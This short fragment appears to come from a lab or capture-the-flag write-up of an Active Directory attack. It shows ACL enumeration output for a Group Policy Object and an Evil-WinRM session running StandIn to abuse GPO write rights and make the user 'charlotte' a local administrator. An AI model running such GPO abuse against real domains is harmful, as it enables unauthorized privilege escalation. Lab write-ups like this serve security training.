 [+] Account       : SECURA\Domain Admins
    Type          : Allow
    Rights        : Write, ReadAndExecute, ChangePermissions, TakeOwnership, Synchronize
    Inherited ACE : False
    Propagation   : None
[+] Account       : SECURA\Enterprise Admins
    Type          : Allow
    Rights        : FullControl
    Inherited ACE : False
    Propagation   : InheritOnly
[+] Account       : SECURA\Enterprise Admins
    Type          : Allow
    Rights        : Write, ReadAndExecute, ChangePermissions, TakeOwnership, Synchronize
    Inherited ACE : False
    Propagation   : None
[+] Account       : SECURA\charlotte
    Type          : Allow
    Rights        : FullControl
    Inherited ACE : False
    Propagation   : None
*Evil-WinRM* PS C:\temp\payloads> ./StandIn_v13_Net45.exe --GPO --filter "default domain policy" --local-admin charlotte
  __